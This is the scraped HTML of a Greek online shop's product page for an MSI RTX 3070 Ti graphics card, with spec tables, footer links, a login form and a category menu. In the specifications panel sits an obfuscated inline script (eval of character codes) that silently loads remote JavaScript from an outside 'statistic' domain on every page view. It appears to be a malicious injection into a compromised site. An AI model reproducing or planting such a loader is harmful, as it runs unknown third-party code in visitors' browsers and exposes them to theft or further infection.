<dd>1</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>DisplayPort</dt>
<dd>3</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Dual Link DVI</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Απαιτήσεις Συστήματος</h3>
<dl>
<dt>Ελάχιστη Ισχύς Τροφοδοτικού</dt>
<dd>750 W</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Power Connectors</dt>
<dd>2x 8-pin</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>316 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>121 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>56 mm</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="94357c3056" /><input type="hidden" name="_wp_http_referer" value="/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
